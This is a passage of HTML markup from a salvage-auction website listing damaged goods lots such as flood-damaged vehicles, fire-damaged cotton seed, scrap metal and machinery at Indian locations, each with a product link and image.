            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/6/56dfd3b1cb17b00da92e527d496d1decWhatsApp_Image_2024-02-14_at_4.12.37_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/cotton-grey-un-calendared-fabric-39-rolls.html"  title="Cotton Grey Un-calendared Fabric – – 39 Rolls / 19,000 Mtrs at Tuticorin Tamilnadu">Cotton Grey Un-calendared Fabric – – 39 Rolls / 19,000 Mtrs at Tuticorin Tamilnadu</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/flood-water-affected-contaminated.html" title="Flood water affected/Contaminated Stock of Glass Bottles &amp; Cullet /Broken Glass - 226.23 MT at Rishikesh Haridwar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/b/2b4dacd1e49adf2a6deb54845aed2414IMG-20240416-WA0033.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/flood-water-affected-contaminated.html"  title="Flood water affected/Contaminated Stock of Glass Bottles & Cullet /Broken Glass - 226.23 MT at Rishikesh Haridwar">Flood water affected/Contaminated Stock of Glass Bottles & Cullet /Broken Glass - 226.23 MT at Rishikesh Haridwar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/eicher-truck.html" title="Eicher Truck " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/6/86cf13d56f067e73437a0b40772e77a8WhatsApp_Image_2024-04-27_at_11.50.28.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/eicher-truck.html"  title="Eicher Truck ">Eicher Truck </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/flood-damaged-tata-honda-un-registered-vehi.html" title="Flood Damaged Tata &amp; Honda Un-registered cars -03 Nos at Tirunelveli, Tamilnadu" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/7/376a5498f530bf6216bd474434cc4a2cIMG_20240313_123851.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/flood-damaged-tata-honda-un-registered-vehi.html"  title="Flood Damaged Tata & Honda Un-registered cars -03 Nos at Tirunelveli, Tamilnadu">Flood Damaged Tata & Honda Un-registered cars -03 Nos at Tirunelveli, Tamilnadu</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-copper-cable-appr-5-8-tons-at-chenna.html" title="Damaged Copper Cable Appr.-5.5 tons at Chennai" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/1/71ff9040217f4c779dba0ec39fcf982ePhotos.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-copper-cable-appr-5-8-tons-at-chenna.html"  title="Damaged Copper Cable Appr.-5.5 tons at Chennai">Damaged Copper Cable Appr.-5.5 tons at Chennai</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/maruti-swift-dl-9caz-9907-at-delhi.html" title="Maruti Swift -DL 9CAZ 9907- at Delhi" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/5/d5384d1da875fa9bd39f298ecf282329WhatsApp_Image_2024-04-19_at_17.04.54_1_.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/maruti-swift-dl-9caz-9907-at-delhi.html"  title="Maruti Swift -DL 9CAZ 9907- at Delhi">Maruti Swift -DL 9CAZ 9907- at Delhi</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/water-damaged-gunny-jute-bags-720-bales.html" title="Water Damaged Gunny /Jute Bags – 720 Bales (500 bags each bales) at Telangana " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/3/a362723b257797edeefa1352299765a6WhatsApp_Image_2024-05-06_at_12.48.25_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/water-damaged-gunny-jute-bags-720-bales.html"  title="Water Damaged Gunny /Jute Bags – 720 Bales (500 bags each bales) at Telangana ">Water Damaged Gunny /Jute Bags – 720 Bales (500 bags each bales) at Telangana </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-sany-hydraulic-excavator-machine-01.html" title="Damaged Sany Hydraulic Excavator Machine - 01" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/8/689deaf9b3cde736d4ab5ea690d0c88fIMG_20240502_133802.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-sany-hydraulic-excavator-machine-01.html"  title="Damaged Sany Hydraulic Excavator Machine - 01">Damaged Sany Hydraulic Excavator Machine - 01</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-items-of-34mva-generator-transformer.html" title="Damaged Items Of 34MVA Generator Transformer" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/9/f9312d80ea95d44f5464583089867383WhatsApp_Image_2024-05-28_at_14.09.23.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-items-of-34mva-generator-transformer.html"  title="Damaged Items Of 34MVA Generator Transformer">Damaged Items Of 34MVA Generator Transformer</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-8999-bags-at-darbhanga-bh.html" title="Dalmia Cement -8999 Bags at Darbhanga BH" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/1/a13bddc7abb3bb761960eec5c762e154WhatsApp_Image_2024-06-06_at_4.54.30_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-8999-bags-at-darbhanga-bh.html"  title="Dalmia Cement -8999 Bags at Darbhanga BH">Dalmia Cement -8999 Bags at Darbhanga BH</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-cotton-seed-738-5-mt-aat-indore-mp.html" title="Fire/Water damaged Cotton Seed - 738.5 MT at Indore MP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/e/ce78563ba6c2a24bce5edfbabe77753bWhatsApp_Image_2024-06-18_at_17.16.11.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-cotton-seed-738-5-mt-aat-indore-mp.html"  title="Fire/Water damaged Cotton Seed - 738.5 MT at Indore MP">Fire/Water damaged Cotton Seed - 738.5 MT at Indore MP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fie-water-damaged-cotton-seed-hull-219-1-mt-a.html" title="Fie/water damaged Cotton Seed Hull-219.1 MT at Indore MP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/1/1195cff144b33b29f5137989cb4879dbWhatsApp_Image_2024-06-18_at_17.14.20.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fie-water-damaged-cotton-seed-hull-219-1-mt-a.html"  title="Fie/water damaged Cotton Seed Hull-219.1 MT at Indore MP">Fie/water damaged Cotton Seed Hull-219.1 MT at Indore MP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-cotton-seeds-cake-193-9-mt.html" title="Fire/Water Damaged Cotton Seeds Cake - 193.9 MT at Indore MP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/8/8848c10fdcef0a944f6c66568260c80fWhatsApp_Image_2024-06-18_at_17.09.11.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-cotton-seeds-cake-193-9-mt.html"  title="Fire/Water Damaged Cotton Seeds Cake - 193.9 MT at Indore MP">Fire/Water Damaged Cotton Seeds Cake - 193.9 MT at Indore MP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/wheel-loader-01-weight-approx-18300-kg-at.html" title="Fire Damaged Wheel Loader - 01 weight -approx. 18300 kg at Vendodu Andhra pradesh" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/b/fbcd2dac576974ddae5b4cf3f1b755b5WhatsApp_Image_2024-04-16_at_5.11.18_PM_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/wheel-loader-01-weight-approx-18300-kg-at.html"  title="Fire Damaged Wheel Loader - 01 weight -approx. 18300 kg at Vendodu Andhra pradesh">Fire Damaged Wheel Loader - 01 weight -approx. 18300 kg at Vendodu Andhra pradesh</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damage-electric-scooter-ms-scrap-33032-k.html" title="XWLS MS Scrap-33032 k" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/6/0696ee254ab682fd2d1e6f664df58b26WhatsApp_Image_2024-06-21_at_12.46.24_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damage-electric-scooter-ms-scrap-33032-k.html"  title="XWLS MS Scrap-33032 k">XWLS MS Scrap-33032 k</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damage-electric-scooter-copper-scrap-60.html" title="XWLS Copper SCRAP-60" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/e/ee26662dfd4eec8de7a9889e7d780656WhatsApp_Image_2024-07-01_at_16.54.50.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damage-electric-scooter-copper-scrap-60.html"  title="XWLS Copper SCRAP-60">XWLS Copper SCRAP-60</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/xwls-aluminum-alloy-scrap-434-7-kg.html" title="XWLS Aluminum Alloy Scrap - 434.7 Kg." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/a/aaf90f700f66ae948f287767cc48056cWhatsApp_Image_2024-06-21_at_12.46.27.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/xwls-aluminum-alloy-scrap-434-7-kg.html"  title="XWLS Aluminum Alloy Scrap - 434.7 Kg.">XWLS Aluminum Alloy Scrap - 434.7 Kg.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/elcetric-sccoter-ss-scrap-278-64-kg.html" title="XWLS SS Scrap - 278.64 Kg." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/9/b93e2e87ff4e41d409110f0ceff22702WhatsApp_Image_2024-07-01_at_18.55.36.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/elcetric-sccoter-ss-scrap-278-64-kg.html"  title="XWLS SS Scrap - 278.64 Kg.">XWLS SS Scrap - 278.64 Kg.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-wheel-loader-01-weight-approx.html" title="Fire Damaged Wheel Loader - 01 weight -approx. 18300 kg at Vendodu AP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/5/9560306350d436a2b1ed6696c9d08978WhatsApp_Image_2024-04-16_at_5.11.36_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-wheel-loader-01-weight-approx.html"  title="Fire Damaged Wheel Loader - 01 weight -approx. 18300 kg at Vendodu AP">Fire Damaged Wheel Loader - 01 weight -approx. 18300 kg at Vendodu AP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/columbus-shoes-ms-gi-scrap-24-127-mt.html" title="Columbus Shoes : MS &amp; GI Scrap - 24.127 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/7/77475776ace24ade4ca37b3e07696f06WhatsApp_Image_2024-07-25_at_16.41.04.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/columbus-shoes-ms-gi-scrap-24-127-mt.html"  title="Columbus Shoes : MS & GI Scrap - 24.127 MT">Columbus Shoes : MS & GI Scrap - 24.127 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/columbus-aluminium-moulds-0-972-mt.html" title="Columbus : Aluminium Moulds _ 0.972 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/c/1c859397d452461bb0acd2551ef5e623WhatsApp_Image_2024-07-25_at_16.41.03.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/columbus-aluminium-moulds-0-972-mt.html"  title="Columbus : Aluminium Moulds _ 0.972 MT">Columbus : Aluminium Moulds _ 0.972 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/columbus-shoes-tpu-coumpound-2-916-mt.html" title="Columbus SHOES _ TPU Coumpound-2.916 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/0/708c6eeabf67414185e24ad429e3c58bWhatsApp_Image_2024-07-25_at_16.41.02_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/columbus-shoes-tpu-coumpound-2-916-mt.html"  title="Columbus SHOES _ TPU Coumpound-2.916 MT">Columbus SHOES _ TPU Coumpound-2.916 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-hdpe-ldpe-pp-polymers-appro.html" title="Fire Damaged HDPE, LDPE, PP Polymers – Approx. 1953.575 MT at Bhiwandi MH" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/8/980de03d06fde2f660a0e68efd2d2df6IMG_0502.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-hdpe-ldpe-pp-polymers-appro.html"  title="Fire Damaged HDPE, LDPE, PP Polymers – Approx. 1953.575 MT at Bhiwandi MH">Fire Damaged HDPE, LDPE, PP Polymers – Approx. 1953.575 MT at Bhiwandi MH</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-steering-column-parts-as-per-list.html" title="Damaged Steering Column Parts (as per list)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/2/a26eea5597868e08445452a3594cc1bePhoto_page-0007.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-steering-column-parts-as-per-list.html"  title="Damaged Steering Column Parts (as per list)">Damaged Steering Column Parts (as per list)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/lumax-stock-material-as-per-list-attached.html" title="Lumax_Stock Material- Approx.45153 kg. (As per list attached) at Bangalore KTK" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/7/17738952efb7078ddca4089da66d56a21734436173641.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/lumax-stock-material-as-per-list-attached.html"  title="Lumax_Stock Material- Approx.45153 kg. (As per list attached) at Bangalore KTK">Lumax_Stock Material- Approx.45153 kg. (As per list attached) at Bangalore KTK</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/lumax-plant-machinery-as-per-list-attach.html" title="Lumax_ Plant &amp; Machinery (As per list attached) at bangalore KTK" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/2/727fd554d733d992beb4b780d5d8e234WhatsApp_Image_2024-12-09_at_13.05.18.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/lumax-plant-machinery-as-per-list-attach.html"  title="Lumax_ Plant & Machinery (As per list attached) at bangalore KTK">Lumax_ Plant & Machinery (As per list attached) at bangalore KTK</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/salvge-of-building-stock-plant-machiner.html" title="Salvge of Building , Stock , Plant &amp; Machinery lying at moradabad" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/b/7b702e605194e50c62a5937af732503bWhatsApp_Image_2024-12-18_at_16.20.51.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/salvge-of-building-stock-plant-machiner.html"  title="Salvge of Building , Stock , Plant & Machinery lying at moradabad">Salvge of Building , Stock , Plant & Machinery lying at moradabad</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-water-damaged-6-grade-raw-ginned-cotton.html" title="Fire/Water Damaged 6 Grade Raw Ginned Cotton" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/2/0268ae4eaa23692cf79aedb1d47b5678TimePhoto_20241213_165434.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-water-damaged-6-grade-raw-ginned-cotton.html"  title="Fire/Water Damaged 6 Grade Raw Ginned Cotton">Fire/Water Damaged 6 Grade Raw Ginned Cotton</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-plant-machinery-at-ludhiana-punjab.html" title="Damaged Plant &amp; Machinery at Ludhiana Punjab" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/4/f4d2c59119b7b88f25e9dca5bb6cf4cbWhatsApp_Image_2025-02-04_at_13.08.29.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-plant-machinery-at-ludhiana-punjab.html"  title="Damaged Plant & Machinery at Ludhiana Punjab">Damaged Plant & Machinery at Ludhiana Punjab</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damage-stock-of-fabric-lying-at-punjab.html" title="Damage Stock of Fabric lying at Punjab" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/0/f05e839dec4f89f19b9b9b1e73a663c6WhatsApp_Image_2025-02-04_at_13.08.25.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damage-stock-of-fabric-lying-at-punjab.html"  title="Damage Stock of Fabric lying at Punjab">Damage Stock of Fabric lying at Punjab</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-scrap-of-aluminum-acp-coils.html" title=" Damaged Scrap of Aluminum (ACP Coils) - Approx.7052kg At Roorkee, Uttarakhand" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/0/402f1acd1c39b85c4996c88b328aec11photo.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-scrap-of-aluminum-acp-coils.html"  title=" Damaged Scrap of Aluminum (ACP Coils) - Approx.7052kg At Roorkee, Uttarakhand"> Damaged Scrap of Aluminum (ACP Coils) - Approx.7052kg At Roorkee, Uttarakhand</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-stock-of-clothes-fabric-at-gurgaon.html" title="Damaged Stock of Clothes/ Fabric at Gurgaon" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/f/3fba4f29e12e2c244b95dae95a60c17bWhatsApp_Image_2025-02-23_at_12.52.36.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-stock-of-clothes-fabric-at-gurgaon.html"  title="Damaged Stock of Clothes/ Fabric at Gurgaon">Damaged Stock of Clothes/ Fabric at Gurgaon</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-fixed-assets-lying-at-gurgaon-haryana.html" title="Damaged Fixed Assets lying at Gurgaon Haryana" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/9/49a6df4cbb1434059d894dfbe722726aWhatsApp_Image_2025-02-19_at_16.11.55.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-fixed-assets-lying-at-gurgaon-haryana.html"  title="Damaged Fixed Assets lying at Gurgaon Haryana">Damaged Fixed Assets lying at Gurgaon Haryana</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/transit-water-affected-imported-eval-resin.html" title="Transit/Water Affected Imported EVAL Resin" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/d/9dd777d40e5532f1baeedb4640cc2782WhatsApp_Image_2025-03-05_at_12.08.03.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/transit-water-affected-imported-eval-resin.html"  title="Transit/Water Affected Imported EVAL Resin">Transit/Water Affected Imported EVAL Resin</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/partially-damaged-burnt-water-mustard-husk.html" title="Partially damaged (Burnt)/water Mustard Husk " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/4/3489293d58f53c71be6a71acbec01207WhatsApp_Image_2025-03-18_at_14.38.49.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/partially-damaged-burnt-water-mustard-husk.html"  title="Partially damaged (Burnt)/water Mustard Husk ">Partially damaged (Burnt)/water Mustard Husk </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-hydraulic-excavator.html" title="Damaged Hydraulic Excavator " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/9/c9491b329f3100f9e7cb302609f23dd6WhatsApp_Image_2024-07-26_at_11.33.34_AM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-hydraulic-excavator.html"  title="Damaged Hydraulic Excavator ">Damaged Hydraulic Excavator </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/icm-building-scrap-approx-108-371-mt-at.html" title="ICM _ Building Scrap - Approx. 108.371 MT at Udaipur RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/0/d0b7026301b06ef2bff00eb459364695WhatsApp_Image_2025-03-20_at_16.30.07.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/icm-building-scrap-approx-108-371-mt-at.html"  title="ICM _ Building Scrap - Approx. 108.371 MT at Udaipur RJ">ICM _ Building Scrap - Approx. 108.371 MT at Udaipur RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/icm-plant-machinery-scrap-approx-6-755.html" title="ICM_ Plant &amp; Machinery Scrap -  Approx.-6.755_Udaipur RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/0/f05970cceae1b257f9f63ab467aac6e2WhatsApp_Image_2025-03-20_at_16.22.07.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/icm-plant-machinery-scrap-approx-6-755.html"  title="ICM_ Plant & Machinery Scrap -  Approx.-6.755_Udaipur RJ">ICM_ Plant & Machinery Scrap -  Approx.-6.755_Udaipur RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/icm-stock-raw-material-scrap-1-486-mt-at.html" title="ICM_Stock (Raw Material) Scrap- 1.486 MT at UDAIPUR RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/2/42ac9d0e0c7e7f24364aea1fbc822f85WhatsApp_Image_2025-03-20_at_16.32.07.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/icm-stock-raw-material-scrap-1-486-mt-at.html"  title="ICM_Stock (Raw Material) Scrap- 1.486 MT at UDAIPUR RJ">ICM_Stock (Raw Material) Scrap- 1.486 MT at UDAIPUR RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/icm-stock-fixed-goods-scrap-7933-90-mt.html" title="ICM_Stock (Fixed Goods) Scrap-  7.934 MT at Udaipur RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/f/df45657c9831c45fcbeff988f297ae6aWhatsApp_Image_2025-03-20_at_16.31.39.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/icm-stock-fixed-goods-scrap-7933-90-mt.html"  title="ICM_Stock (Fixed Goods) Scrap-  7.934 MT at Udaipur RJ">ICM_Stock (Fixed Goods) Scrap-  7.934 MT at Udaipur RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ievo-building-scrap-44-881-mt-at-udaipur-rj.html" title="IEVO_ Building Scrap -44.881 MT at Udaipur RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/2/2215ade806c62460ed8444ed5bbc0e43WhatsApp_Image_2025-03-20_at_16.29.21.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ievo-building-scrap-44-881-mt-at-udaipur-rj.html"  title="IEVO_ Building Scrap -44.881 MT at Udaipur RJ">IEVO_ Building Scrap -44.881 MT at Udaipur RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ievo-plant-machinery-scrap-30-097mt-at.html" title="IEVO_ Plant &amp; Machinery Scrap- 30.097MT at udaipur RJ" class="product-image">
